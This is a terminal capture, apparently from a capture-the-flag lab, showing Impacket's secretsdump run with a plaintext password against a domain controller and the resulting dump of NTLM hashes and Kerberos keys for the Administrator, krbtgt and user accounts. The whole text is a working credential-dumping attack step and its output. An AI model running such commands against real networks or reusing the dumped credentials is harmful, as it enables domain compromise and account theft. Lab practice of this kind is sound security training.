 ┌──(root㉿kali)-[~]
└─# python3 /usr/share/doc/python3-impacket/examples/secretsdump.py -just-dc a-whitehat:bNdKVkjv3RR9ht@10.10.67.90
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
File System
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c2597747aa5e43022a3a3049a3c3b09d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:7633f01273fc92450b429d6067d1ca32:::
vulnnet-rst.local\enterprise-core-vn:1104:aad3b435b51404eeaad3b435b51404ee:8752ed9e26e6823754dce673de76ddaf:::
vulnnet-rst.local\a-whitehat:1105:aad3b435b51404eeaad3b435b51404ee:1bd408897141aa076d62e9bfc1a5956b:::
vulnnet-rst.local\t-skid:1109:aad3b435b51404eeaad3b435b51404ee:49840e8a32937578f8c55fdca55ac60b:::
vulnnet-rst.local\j-goldenhand:1110:aad3b435b51404eeaad3b435b51404ee:1b1565ec2b57b756b912b5dc36bc272a:::
vulnnet-rst.local\j-leet:1111:aad3b435b51404eeaad3b435b51404ee:605e5542d42ea181adeca1471027e022:::
WIN-2BO8M1OE1M1$:1000:aad3b435b51404eeaad3b435b51404ee:bf00f140a0420a03dc4f67b046f6895b:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:7f9adcf2cb65ebb5babde6ec63e0c8165a982195415d81376d1f4ae45072ab83
Administrator:aes128-cts-hmac-sha1-96:d9d0cc6b879ca5b7cfa7633ffc81b849
Administrator:des-cbc-md5:52d325cb2acd8fc1
krbtgt:aes256-cts-hmac-sha1-96:a27160e8a53b1b151fa34f45524a07eb9899ebdf0051b20d677f0c3b518885bd
krbtgt:aes128-cts-hmac-sha1-96:75c22aac8f2b729a3a5acacec729e353
krbtgt:des-cbc-md5:1357f2e9d3bc0bd3
vulnnet-rst.local\enterprise-core-vn:aes256-cts-hmac-sha1-96:9da9e2e1e8b5093fb17b9a4492653ceab4d57a451bd41de36b7f6e06e91e98f3
vulnnet-rst.local\enterprise-core-vn:aes128-cts-hmac-sha1-96:47ca3e5209bc0a75b5622d20c4c81d46
vulnnet-rst.local\enterprise-core-vn:des-cbc-md5:200e0102ce868016
vulnnet-rst.local\a-whitehat:aes256-cts-hmac-sha1-96:f0858a267acc0a7170e8ee9a57168a0e1439dc0faf6bc0858a57687a504e4e4c
vulnnet-rst.local\a-whitehat:aes128-cts-hmac-sha1-96:3fafd145cdf36acaf1c0e3ca1d1c5c8d
vulnnet-rst.local\a-whitehat:des-cbc-md5:028032c2a8043ddf
vulnnet-rst.local\t-skid:aes256-cts-hmac-sha1-96:a7d2006d21285baee8e46454649f3bd4a1790c7f4be7dd0ce72360dc6c962032
vulnnet-rst.local\t-skid:aes128-cts-hmac-sha1-96:8bdfe91cca8b16d1b3b3fb6c02565d16
vulnnet-rst.local\t-skid:des-cbc-md5:25c2739dcb646bfd
vulnnet-rst.local\j-goldenhand:aes256-cts-hmac-sha1-96:fc08aeb44404f23ff98ebc3aba97242155060928425ec583a7f128a218e4c5ad
vulnnet-rst.local\j-goldenhand:aes128-cts-hmac-sha1-96:7d218a77c73d2ea643779ac9b125230a
vulnnet-rst.local\j-goldenhand:des-cbc-md5:c4e65d49feb63180
vulnnet-rst.local\j-leet:aes256-cts-hmac-sha1-96:1327c55f2fa5e4855d990962d24986b63921bd8a10c02e862653a0ac44319c62
vulnnet-rst.local\j-leet:aes128-cts-hmac-sha1-96:f5d92fe6dc0f8e823f229fab824c1aa9
vulnnet-rst.local\j-leet:des-cbc-md5:0815580254a49854
WIN-2BO8M1OE1M1$:aes256-cts-hmac-sha1-96:ea07a4adadf93874abda43a5847a86b5475e9068b834329fd4d74060ac3a55ec